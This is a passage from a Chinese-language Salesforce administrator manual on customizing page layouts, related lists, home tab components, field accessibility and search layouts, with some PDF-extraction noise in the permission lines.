• Salesforce 为管理员提供了可在第一次访问增强页面布局编辑器时观看较短视频教程的选项。此视频还可以从编 辑器中此"页面"链接帮助旁边的"视频教程"链接进行访问。

相关链接

[增强页面布局编辑器用户界面元素](#page-445-0) [用增强页面布局编辑器自定义页面布局](#page-444-0)

## <span id="page-451-0"></span>用原始页面布局编辑器自定义页面布局

适用于 所有版本

所需用户权限

自定义页面布局 " The Controller of the Controller of the Controller "自定义应用程序"权限

您使用原始页面布局编辑器来自定义组织的 Salesforce、自助入口网站和 Salesforce 客户入口网站中详细信息页面和 编辑页面的页面布局。



备注**:** Salesforce.com 建议使用增强页面布局编辑器而不使用原始页面布局编辑器。有关详细信息 请参[阅用](#page-444-0) [增强页面布局编辑器自定义页面布局](#page-444-0) 第 页 443。

要使用原始页面布局编辑器自定义页面布局

- 1. 对于标准对象页面布局 选择设置▶自定义 选择对象 并选择页面布局。对于自定义对象页面布局 选择设置▶创 建 选择对象 并滚动到页面布局部分。
- **2.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 单击您希望自定义的页面布局旁边的编辑。 在所有其他版本中 单击页面顶部的编辑。
- **3.** 如果在组织[中启用标记](#page-299-0) 请指定是否在页面布局的标题部分中包含个人标记和公用标记。如果标题部分不包含个 人或公用标记 则用户无法标记记录
	- ・ 要将个人或公用标记添加到页面布局 请从视图下拉列表中选择"标题项" 然后将"个人标记"或"公用标 记"项拖至布局的"标题部分"。请注意 如果"标题部分"中同时存在个人和公用标记 您无法更改两种标 记的出现顺序。
	- 要从页面布局删除标记 请将"个人标记"和"公用标记"项从页面布局的"标题部分"拖至视图下拉列表下 方的区域。

有关详细信息 请参阅[关于标记](#page-1548-0) 第 页 1547。

- 4. 要自定义按钮 请在"按钮部分"中双击"详细信息页面按钮"项目。
	- 要隐藏所有标准按钮 请取消选中按钮名称旁边的复选框。
	- ・ 要添加或删除自定义按钮 请选择"可用按钮"列表中的按钮 然后单击添加或删除。
	- 通过选择自定义按钮 然后单击向上或向下 对自定义按钮进行排序。
	- 为撤消自定义并恢复默认设置 请单击恢复为默认值。
- 单击确定以在完成时关闭弹出窗口。
- **5.** 要对布局上的字段、Custom S-Control 、Visualforce 页面、自定义链接及相关列表进行排列 请从右边的框中选 择一项或多项 然后将它们拖到所需位置。在页面布局上最多可以添加 20 个 S-Control、20 个 Visualforce 页面和 100 个相关列表。对于字段和自定义链接则没有限制。
	- 按住 CTRL 键并单击 可选择多个单独的项目。
	- 按住 SHIFT 键并单击 可选择一组相邻的项目。



- 只有当Visualforce页面上的标准控制器设为您正在为其创建页面布局的对象时 您才可以添加Visualforce 页面到页面布局。如果您未对该对象设置任何具有标准控制器的Visualforce页面 则Visualforce页面类 别不会出现在选项板中。
- 不在页面布局中的项目将显示在右侧的滚动框中。
- 使用图例可以确定哪些字段是必填字段、依赖字段、控制字段或者具有可能会影响页面布局决定的属 性。
- **6.** 要将字段设置为必填和只读 请选择一个或多个字段 然后单击编辑属性。
	- 某些标准字段的字段属性不能进行更改。对于自定义字段来说 只有当它们不是通用必填字段时 才能对其进 行更改。
	- 标记为只读的字段始终可以由管理员以及具有"编辑只读字段"权限的用户编辑。
	- 如果您将某个选项列表字段设为只读 则所有的新记录都将包含该选项列表的默认值。
	- 自动编号字段始终为只读字段。
	- 如果您将业务机会的可能性字段标记为只读 那么 当用户更改业务机会的阶段值时 可能性值仍将自动更新。
	- 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 如果字段级安全性设置比页面布局设置严格 则字段级安全设置将优先于您在此处设置的所有字段属性。请参[阅设置字段级安全性](#page-172-0) 第 页 171。
- **7.** 要更改 S-Control 或 Visualforce 页面的属性 请双击它并设置下列属性
	- 宽度用来设置水平尺寸 用像素或百分比表示 。
	- 高度用来设置垂直尺寸 用像素表示 。
	- 显示滚动条确定在必要时 用来显示 S-Control 的 iFrame 中是否包含滚动条。
	- 显示标签确定页面布局中是否包括 Custom S-Control 的标签。删除该标签可以将 Custom S-Control 显示在更 大的区域中。
- **8.** 要使用部分来组织页面 请单击现有页面部分旁边的编辑 或单击创建新部分来创建新页面部分。
	- 输入该部分的名称。请注意 某些标准页面部分的名称不能进行更改。
	- 设置该部分是应当包含一列还是两列。
	- 设置用户将能够以哪个顺序通过 Tab 键遍历该部分中的项目。
	- 设置该部分的名称是否应当显示在详细信息页和编辑页上。
- **9.** 要自定义页面布局上的相关列表 请在"相关列表部分"中双击要自定义的相关列表。
	- 选择一个或多个字段 使用箭头向页面布局上的相关列表列中添加字段或从中删除字段 并定义各相关列表列 的显示顺序。每个相关列表最多可包括 10 个字段。
	- 按住 Ctrl 键并单击 以逐个选取多个字段。
	- 按住 Shift 键并单击 以选取一组相邻的字段。
- 从排序标准下拉列表中选择一个字段 以对相关列表中的各项目排序 除非您选择降序 否则各项目将以升序显 示。每条记录的默认排序方式有所不同。排序标准下拉列表不适用于活动和业务机会产品。
- 如有必要 选择将应用相关列表自定义设置的其他页面布局。
- 选中或取消选中任意标准按钮名称旁边的复选框以自定义相关列表中显示的标准按钮。
- 要自定义相关列表中显示的自定义按钮 选择此按钮并单击添加或删除。通过选择自定义按钮 然后单击向上 或向下 对自定义按钮进行排序。



备注**:** 要为相关列表创建自定义按钮 请参阅[定义自定义按钮和链接](#page-470-0) 第 页 469。必须对相关列表所包含 对象 而非其父对象 定义自定义按钮 且类型按钮必须是"列表按钮"。例如 要在客户的"联系人"相 关列表上显示自定义按钮 请为联系人 而非客户 定义自定义按钮。

某些相关列表不可自定义 因为它们链接到数据而不是存储数据。您可将鼠标指针移至任何相关列表部分以查看 其是否可自定义。同时 查找字段不可显示在其对应的查找相关列表中。例如 编辑个案相关列表时 客户页面布局 上的个案查找字段不可用。

- **10.** 选取改写用户的个人相关列表自定义设置 以将此页面布局中的相关列表应用于所有用户 即使他们对显示进行了自 定义设置也是如此。
- **11.** 单击预览查看页面布局。从 Enterprise Edition、Unlimited Edition 和 Developer Edition 的预览窗口中选择一个简 档 以查看页面对拥有不同简档的用户显示的外观。请注意 大多数相关列表的列预览不含数据。
- **12.** 单击保存完成操作。或者 单击快速保存以保存并继续编辑页面布局。

Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织可单击

- 微型控制台视图[以选择哪些相关记录在控制台微型视图中显示](#page-1003-0)。
- 微缩页面布局以便为要显示在控制台微缩视图中的记[录定义微缩页面布局](#page-1004-0)。



备注**:** 您无法定义自助入口网站上的"结束个案布局"或"记录个案页面"以及"查看个案页面"布局的微 型控制台视图和微型页面布局。

在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 现在可以指定要针对不同的简档和记录类型组合而 显示的页面布局 请参[阅分配页面布局](#page-457-0) 第 页 456 。还可以设置字段级安全性以进一步限制字段访问权限 请参[阅设置](#page-172-0) [字段级安全性](#page-172-0) 第 页 171 。

相关链接

[用增强页面布局编辑器自定义页面布局](#page-444-0) [自定义相关列表](#page-455-0) [管理页面布局](#page-440-0) [在业务机会产品上编辑限制价格和数量](#page-537-0) [编辑业务机会产品的多行式项目布局](#page-456-1) [设置您的客户入口网站](#page-1040-0)

## 自定义详细信息页按钮

适用于 所有版本

#### 所需用户权限

自定义详细信息页按钮 网络卡尔卡尔卡尔卡尔卡尔卡尔卡特 化二氧化应用程序"权限

自定义页面布局时 您可以控制显示哪些标准按钮和自定义按钮以及自定义按钮的显示顺序。在记录详细信息页上自 定义按钮

**1.** 单击设置 ➤ 自定义 选择相应的活动或选项卡链接 然后选择页面布局链接。

对于自定义对象 单击设置 ➤ 构建 ➤ 对象 然后选择所需的自定义对象。

- **2.** 单击要自定义的页面布局旁边的编辑。
- **3.** 请执行以下操作之一
	- 在原始页面布局编辑器中 双击"按钮部分"中的"详细信息页面按钮"项目。
		- 要隐藏所有标准按钮 请取消选中按钮名称旁边的复选框。
		- 要添加或删除自定义按钮 请选择"可用按钮"列表中的按钮 然后单击添加或删除。
		- 通过选择自定义按钮 然后单击向上或向下 对自定义按钮进行排序。
		- 为撤消自定义并恢复默认设置 请单击恢复为默认值。
		- 单击确定以在完成时关闭弹出窗口。
	- 在增强页面布局编辑器中 选择选项板上的"按钮"类别并从选项板拖动一个或多个按钮到页面布局上的按钮 部分。标准按钮必须进入标准按钮区域中 自定义按钮必须进入自定义按钮区域中。要从页面布局删除标准或 自定义按钮 拖动按钮到选项板。
- **4.** 单击页面布局上的保存。
- **5.** 单击保存。

相关链接

[自定义页面布局](#page-442-0) [改写标准按钮和选项卡主页](#page-475-0) [定义自定义按钮和链接](#page-470-0)

## <span id="page-455-0"></span>自定义相关列表

适用于 所有版本

#### 所需用户权限

自定义相关列表 "自定义应用程序"权限

在 Salesforce 和 Salesforce 客户入口网站的记录详细信息页上自定义相关列表中的按钮、所显示的列、列的顺序和记 录排序方式

**1.** 访[问页面布局编辑器](#page-442-0)。

- <sup>2.</sup>双击布局上的相关列表进行编辑。如果您正使用增强页面布局编辑器 您还可以单击扳手图标 ∾。
- **3.** 自定义相关列表中显示的字段
	- 选择一个或多个字段 使用箭头向页面布局上的相关列表列中添加字段或从中删除字段 并定义各相关列表列 的显示顺序。每个相关列表最多可包括 10 个字段。
	- 按住 Ctrl 键并单击 以逐个选取多个字段。
	- 按住 Shift 键并单击 以选取一组相邻的字段。
	- 从排序标准下拉列表中选择一个字段 以对相关列表中的各项目排序 除非您选择降序 否则各项目将以升序显 示。每条记录的默认排序方式有所不同。排序标准下拉列表不适用于活动和业务机会产品。
	- 如有必要 选择将应用相关列表自定义设置的其他页面布局。只有包括此相关列表的布局才会出现在列表中。 默认选择包括与您打开的当前布局具有相同自定义设置的相关列表的布局。

查找字段不可显示于其对应的查找相关列表中。例如 编辑个案相关列表时 客户页面布局上的个案查找字段不可 用。

**4.** 要自定义相关列表中显示的标准按钮 请选中或取消选中任意标准按钮名称旁边的复选框。



备注**:** 要查看增强页面布局编辑器中的按钮 单击"按钮"部分的加号。

**5.** 自定义相关列表中显示的自定义按钮

- 要添加或删除自定义按钮 请选择按钮 然后单击添加或删除。
- 通过选择自定义按钮 然后单击向上或向下 对自定义按钮进行排序。

要为相关列表创建自定义按钮 请参阅[定义自定义按钮和链接](#page-470-0)第页469。必须对相关列表所包含对象 而非其父对 象 定义自定义按钮 且类型按钮必须是"列表按钮"。例如 要在客户的"联系人"相关列表上显示自定义按钮 请 为联系人 而非客户 定义自定义按钮。

- **6.** 如有必要 单击恢复为默认值以撤消任何自定义设置 并使用相关列表中的默认 Salesforce 设置。
- **7.** 单击确定以存储您的自定义设置。在您单击页面布局上的保存之前 不会保存您所做的更改。
- **8.** 选取改写用户的个人相关列表自定义设置 以将此页面布局中的相关列表应用于所有用户 即使他们对显示进行了自 定义设置也是如此。

**9.** 单击预览查看页面布局。从 Enterprise Edition、Unlimited Edition 和 Developer Edition 的预览窗口中选择一个简 档 以查看页面对拥有不同简档的用户显示的外观。 **10.** 单击保存。

相关链接

[创建多对多关系](#page-572-0)

## <span id="page-456-1"></span>编辑业务机会产品的多行式项目布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

编辑业务机会产品的多行式项目布局 " " " 自定义应用程序"权限

所需用户权限

您可以自定义在单击业务机会详细信息页的"产品"相关列表中的编辑全部时所显示的列。

- 1. 单击设置 ▶ 自定义 ▶ 业务机会 ▶ 业务机会产品 ▶ 页面布局。
- **2.** 单击业务机会产品页面布局的名称。
- **3.** 单击编辑多行式项目布局。
- **4.** 根据需要将字段从可用字段列表移到选取的字段列表
	- 选取一个或多个字段并使用"添加"和"删除"箭头以可在列表之间移动字段。而且 单击"上移"和"下 移"箭头可更改字段在选取的字段列表中的顺序。
	- 按住 Ctrl 键并单击 以逐个选取多个字段。
	- 按住 Shift 键并单击 以选取一组相邻的字段。
- <span id="page-456-0"></span>**5.** 单击保存应用所做的更改。

# 删除页面布局

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

删除页面布局 "自定义应用程序"权限

删除页面布局

1. 选择设置 ▶ 自定义 选择相应的活动或选项卡链接 然后选择页面布局链接。

**2.** 单击页面布局名旁边的删除。

在删除某个页面布局时 其微缩页面布局也将被同时删除。

- **3.** 选择另一个页面布局 以便替换适用于任意简档和记录类型组合的已删除布局。拥有这些简档和记录类型的用户 将看到新的页面布局。
- **4.** 单击替换。

相关链接 [管理页面布局](#page-440-0) [设置控制台](#page-1002-0)

# <span id="page-457-0"></span>分配页面布局

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



#### 所需用户权限

"管理用户"权限

在定义页面布局后 指定用户可看到的页面布局。用户简档可以确定用户可看到的页面布局。此外 如果您的组织对 特定选项卡使用记录类型 那么 所显示的页面布局将由用户简档和记录类型共同决定。

分配页面布局

- 1.单击设置 ➤ 自定义 选择相应的活动或选项卡链接 然后选择页面布局或记录类型。或者 选择设置 ➤ 管理用户 ➤ 简档 然后选择一个简档名。
- **2.** 在页面布局或记录类型列表页上 单击页面布局分配。从简档 单击"页面布局"部分中任意选项卡名旁边的查看 分配。
- **3.** 单击编辑分配。
- **4.** 使用此表指定每个简档的页面布局。此表显示了每个简档的页面布局分配。如果您的组织使用记录类型 会以矩 阵表格形式显示每个简档和记录类型的页面布局选择器。

选择页面布局分配时

- 单击某单元格可选中该单元格 单击某个列或行标题可选中该列或行中的所有表单元格。
- 按下 SHIFT 键单击可选择多个相邻的表单元格、列或行。
- 按下 CTRL 键单击可选择不相邻的多个表单元格、列或行。
- 单击任意单元格并拖动并选择一定范围内的单元格。
- 单击下一步或上一步可查看另一组记录类型。

**5.** 如有必要 可从要使用的页面布局下拉列表中选择另一页面布局进行分配 并重复上一步 分配新的页面布局。

提示**:** 选中的页面布局分配将突出显示。您更改的页面布局分配将以斜体显示 直至您保存了这些更改。

#### **6.** 单击保存。

要验证用户是否拥有基于页面布局和字段级安全性的正确字段访问权限 可检查字段可访问性网格 请参[阅检查字段](#page-458-0) [可访问性](#page-458-0) 第 页 457。

相关链接

[管理页面布局](#page-440-0) [管理简档](#page-115-0) [管理记录类型](#page-436-0)

# <span id="page-458-0"></span>检查字段可访问性

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



有几个因素可以帮助控制用户是否可在 Salesforce 中查看和编辑特定字段。这些因素如下

- 页面布局 可以对字段进行可见、必填、可编辑或只读等属性设置。
- 字段级安全性 通过对字段进行可见、可编辑或只读设置进一步限制用户对字段的访问权限。如果字段级安全 性设置比较严格 这些设置将优先于页面布局中设置的所有字段属性。



重要事项**:** 字段级安全性不禁止在字段中搜索值。如果您不希望用户搜索和检索到匹配字段级安全性所 隐藏字段值的记录 请联系 salesforce.com 客户支持协助设置贵组织以防止对这些字段值的不必要访问。

- 简档中的用户权限 简档中的一些用户权限将优先于页面布局和字段级安全性设置。例如 尽管还存在其它设置 但是具有"编辑只读字段"权限的用户却可以始终编辑只读字段。请注意 字段可访问性网格包括基于权限的所 有字段访问限制。
- 通用必填字段 可以将自定义字段设置为通用必填字段 使其在页面布局或字段级安全性方面优先于限制性小的 设置。请参[阅关于通用必填字段](#page-377-0) 第 页 376。

在设置这些项目之后 可以使用字段可访问性网格来确认用户对特定字段的访问权限。

### 检查特定字段的字段可访问性

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

查看字段可访问性 " 不可以 " 不可以 " 在看设置和配置"

- **1.** 导致至适当对象的字段区域
	- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
	- 对于自定义任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 ▶ 活动自定义字段。
	- 对于标准任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 然后单击服务字段或事件字段。
	- 对于自定义对象 请单击设置 ➤ 创建 ➤ 对象 然后在列表中选择一个自定义对象。
- **2.** 选择一个字段 然后单击查看字段可访问性。
- **3.** 验证不同简档和记录类型中的字段访问权限是否正确。
- **4.** 将鼠标悬停在任意字段访问权限设置上 查看根据页面布局或字段级安全性 此字段是必填、可编辑、隐藏还是只 读。
- **5.** 单击任意字段访问权限设置以更改页面布局或字段级安全性中的字段可访问性。有关详细信息 请参阅[修改字段](#page-460-0) [访问设置](#page-460-0) 第 页 459。

要使用用于按特定简档、记录类型或字段来检查字段可访问性的高级选项 请单击设置 ➤ 安全性控制 ➤ 字段可访问 性。在此页中您需要选择要查看的特定选项卡 然后选择按简档、记录类型还是字段来检查可访问性。



重要事项**:** 字段级安全性不禁止在字段中搜索值。如果您不希望用户搜索和检索到匹配字段级安全性所隐藏 字段值的记录 请联系 salesforce.com 客户支持协助设置贵组织以防止对这些字段值的不必要访问。

### <span id="page-460-0"></span>修改字段访问权限设置

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



从字段可访问性网格中 可以单击任意字段的访问权限设置 以便在页面布局中或字段级安全性中更改字段的可访问 性。然后可在"访问权限设置"页中修改字段的访问权限设置。

- 在该页的"字段级安全性"部分中 设置根据用户的简档 字段对用户应该可见、隐藏、只读还是可编辑。 我们建议您使用字段级安全性控制用户对字段的访问权限 而不是创建多个页面布局控制字段访问权限。
- 在该页的"页面布局"部分中 可以
	- 选择删除或更改可编辑性单选按钮 然后更改此页面布局的字段访问属性。这些更改将影响当前使用此页面布 局的所有简档和记录类型。
	- 或者 可选择选择另一个页面布局单选按钮 将另一个页面布局分配给简档和记录类型组合。

相关链接

[管理页面布局](#page-440-0) [设置字段级安全性](#page-172-0) [简档上的用户权限](#page-120-0)

# <span id="page-461-0"></span>自定义主页选项卡页面布局

适用于 所有版本



您可以自定义包含如侧栏链接、公司徽标或仪表板快照这些组件的主页选项卡。仪表板快照是仪表板组件的顶行内 容的裁剪图。与其他选项卡相似 您也可以基于简档为不同用户分配不同的主页布局。

或者 自定义主页布局仅可包含在侧栏显示的组件。您可以确定自定义侧栏组件是仅显示在主页选项卡中还是显示在 所有 Salesforce 页面中。

要自定义您的主页页面布局 请参阅

- [定义主页选项卡组件](#page-461-1) 第 页 460
- [设计主页选项卡页面布局](#page-463-0) 第 页 462
- <span id="page-461-1"></span>• [将主页选项卡页面布局分配给简档](#page-464-1) 第 页 463

### 定义主页选项卡组件

适用于 所有版本



<span id="page-461-2"></span>主页页面布局中包括诸如"最近项目"和"消息与报警"之类的标准组件 及您创建的任何自定义组件。您可以创建 自定义组件 如徽标 请参[阅创建自定义组件](#page-462-0) 第 页 461。此外 还可以编辑一些标准组件 请参阅[编辑组件](#page-461-2) 第 页 460。

#### 编辑组件

- 1. 单击设置 ▶ 自定义 ▶ 主页 ▶ 主页组件。
- **2.** 单击您要编辑的组件旁边的编辑。如果组件旁边没有编辑链接 则为只读。
- **3.** 进行任何所需的更改。
	- 编辑标准的"消息与报警"组件时 请输入要显示给用户的文本。如果输入消息的 HTML 代码 则确保它是自 包含的、格式规范的 HTML。
	- 编辑"自定义链接"组件时 在书签字段中输入显示给用户的链接文本。在 URL 字段中 输入完整的网站地址 如 http://www.yahoo.com。要链接到 Salesforce 页面 如经常查看的报表 只需在 salesforce.com 后输入 URL 的一部分 例如 /00Ox0000000esq4。这些链接总是在主 Salesforce 窗口中打开 不会显示弹出窗口。

**4.** 单击保存。

然后 将组件添加到主页布局 请参[阅设计主页选项卡页面布局](#page-463-0) 第 页 462。

<span id="page-462-0"></span>创建自定义组件

如果您正在创建自定义链接组件 则先定义"主页"选项卡自定义链接 请参[阅设置自定义按钮和链接](#page-469-0) 第页 468。如 果您正创建图像组件 应首先将您的图像上载到"文档"选项卡上。有关上载文件到"文档"选项卡的信息 请参阅 [上载并替换文档](#page-1094-0) 第 页 1093。

- 1. 单击设置 ► 自定义 ► 主页 ► 主页组件。
- **2.** 单击新建。
- **3.** 输入组件的名称。对于自定义链接 此名称在主页选项卡侧栏的前面部分显示。
- **4.** 选择组件类型。
- **5.** 单击下一步。
	- 对于链接 选择合适的自定义链接 并单击添加。
	- 对于图像 单击插入图像 选择文档文件夹 然后选择图像文件。请注意 图像文件必须在公用文件夹中并且必须 选中文档属性上的外部可用复选框 这样用户可以查看图像。
	- 对于 HTML 区域 选择是要在宽列还是窄列中显示组件 并在下面的框中输入您的文本、图像或链接。



备注: 窄列中的组件显示于侧栏中。除非您在用户界面设置中进行指定或通过在简档级别上分配"在 所有页上显示自定义侧栏"权限 否则它们不会显示在 Salesforce 内其他页面的侧栏中。要更改用户界 面设置 请参[阅自定义用户界面设置](#page-294-0) 第 页 293。有关简档权限的信息 请参[阅简档上的用户权限](#page-120-0) 第 页 119。

**6.** 单击保存。

然后 将组件添加到主页布局 请参[阅设计主页选项卡页面布局](#page-463-0) 第 页 462。



提示**:** 让您的图像文件大小保持在小于 20 KB 以获得最佳效果。如果图像太大而无法插入窗口 应使用一种图 像编辑程序缩小图像。以 gif 或 jpeg 格式保存图像以缩小文件大小。

相关链接

[设计主页选项卡页面布局](#page-463-0) [将主页选项卡页面布局分配给简档](#page-464-1)

### <span id="page-463-0"></span>设计主页选项卡页面布局

适用于 所有版本



当创建您想在主页选项卡上显示的组件之后 便可开始设计您的主页页面布局。初始状态下 所有用户 包括Salesforce 客户入口网站用户 均分配为"主页默认布局"。设计您自己的主页页面布局后 向页面布局分配用户 请参阅[向简档](#page-464-1) [分配主页选项卡页面布局](#page-464-1) 第 页 463。

- 1. 单击设置 ► 自定义 ► 主页 ► 主页页面布局。
- **2.** 要创建新的页面布局 请单击新建。要从现有布局复制并创建布局 请选择要复制的布局并单击复制。
- **3.** 为新布局输入一个页面布局名称。
- **4.** 单击保存。
- **5.** 选择您希望包括在新主页页面布局中的各组件。考虑以下事项
	- 您为窄列选择的组件将显示于侧栏中。除非您在用户界面设置中进行指定 否则它们不会显示在 Salesforce 内 其他页面的侧栏中。要更改用户界面设置 请参[阅自定义用户界面设置](#page-294-0)第页293。如果仅希望某些简档可以在 所有页面上查看侧栏组件 则可以为这些简档指定"在所有页上显示自定义侧栏"权限 请参[阅简档上的用户](#page-120-0) [权限](#page-120-0) 第 页 119。
	- 选择批准请求以在主页页面布局中添[加待批准项目](#page-681-0)组件。
	- 当选择仪表板快照作为显示在主页页面布局中的一个组件时 Salesforce将显示用户访问过的最后一个仪表板。 应为用户提供他们自己如何更改仪表板的指导 请参阅[自定义您的显示](#page-45-0) 第 页 44。如果用户曾访问过至少一个 仪表板 则用户在其主页选项卡上将可看到仪表板快照。



提示**:** 当设计您的客户入口网站主页布局时 建议您添加以下组件 搜索、解决方案搜索、最近项目、客 户入口网站欢迎 以及一种可以在宽栏中包含您公司的标识的自定义 HTML 区域组件。

- **6.** 单击下一步。
- **7.** 将所选组件摆放在期望的列中。选择某个组件 并使用箭头键移动其位置。
- **8.** 也可单击预览以显示主页页面布局。
- **9.** 单击保存。或单击保存并分配 以保存此页面布局并将其分配给一个简档。

相关链接

[自定义主页选项卡页面布局](#page-461-0) [定义主页选项卡组件](#page-461-1) [将主页选项卡页面布局分配给简档](#page-464-1) [设置您的客户入口网站](#page-1040-0)

### <span id="page-464-1"></span>将主页选项卡页面布局分配给简档

适用于 所有版本

#### 所需用户权限

指派主页页面布局 " The Controller of the Controller of the Controller of the Controller of the Controller of the Controller of the Controller of the Controller of the Controller of the Controller of the Controller of the Controlle

只有当您将主页页面布局分配给用户简档之后 相应用户才可看到您的页面布局。

- 1. 单击设置 ▶ 自定义 ▶ 主页 ▶ 主页页面布局。
- **2.** 单击页面布局分配。
- **3.** 单击编辑分配。
- **4.** 为每个简档选择相应的页面布局。
- **5.** 单击保存。

**↓ 提示:** 单击设置 ▶ 我的个人信息 ▶ 更改我的显示并选择主页的链接 从而通知用户如何在其主页选项卡上自 定义其仪表板设置。请参[阅自定义显示](#page-45-0) 第 页 44。

<span id="page-464-0"></span>相关链接

[定义主页选项卡组件](#page-461-1) [设计主页选项卡页面布局](#page-463-0) [更改您的主页选项卡仪表板](#page-1168-0)

# 自定义搜索布局

适用于 所有版本

所需用户权限

更改搜索布局 "自定义应用程序"权限

自定义在搜索结果中、搜索筛选字段中、查找对话框中、选项卡主页上最近记录的列表中以及查找电话对话框 适用 于[Salesforce CRM Call Center](#page-900-0) 中为用户显示哪些字段。可以为每个搜索布局指定不同的字段组合。这些设置应用于 您组织的所有用户和 Salesforce 客户入口网站。

另外 请自定义哪些按钮将显示在自定义列表视图和搜索结果中。可以隐藏标准列表视图按钮或显示自定义按钮。标 准按钮在搜索结果布局不可用。要显示自定义按钮 [请创建自定义按钮](#page-470-0) 然后将其显示类型设置为"列表按钮"。

1. 单击设置 ▶ 自定义 选择相应的活动或选项卡链接 然后选择搜索布局链接。

- **2.** 单击要自定义的布局旁边的编辑。可以指定要在搜索结果、查找对话框、选项卡主页上最近记录的列表、查找 电话对话框、列表视图和搜索筛选字段中显示的一组不同的项目。
- **3.** 对于列表视图和搜索结果布局 请选择要显示的任何标准或自定义按钮。要隐藏列表视图中的标准按钮 请取消选 中它。标准按钮在搜索结果布局不可用。
- **4.** 使用箭头向搜索布局中添加或从中删除项目 并定义字段显示的顺序。要选择多个项目 请按住 CTRL 键并单击或 按住 SHIFT 键并单击连续选择多个项目。
	- 选择可用列表中的一个或多个项目 然后单击添加以将它们添加到布局中。
	- 在选定列表中选择一个或多个项目 然后单击删除以将它们从布局中删除。
	- 在选定列表中选择一个或多个项目 然后单击向上以将它们移动到列表中的较高位置。
	- 在选定列表中选择一个或多个项目 然后单击向下以将它们移动到列表中的较低位置。

备注**:** 编辑对象的搜索结果布局时 您可以选择覆盖所有用户的搜索结果列自定义复选框。如果选择该复选 框 贵组织内所有用户的列自定义都将被覆盖 并设置为整个组织的默认设置。

**5.** 单击保存。

相关链接

[管理页面布局](#page-440-0) [自定义呼叫中心电话簿](#page-924-0) [设置字段级安全性](#page-172-0) [设置您的客户入口网站](#page-1040-0)

管理文件夹

适用于 所有版本

"报表"文件夹不可用于 **Group** Edition 和 **Personal** Edition

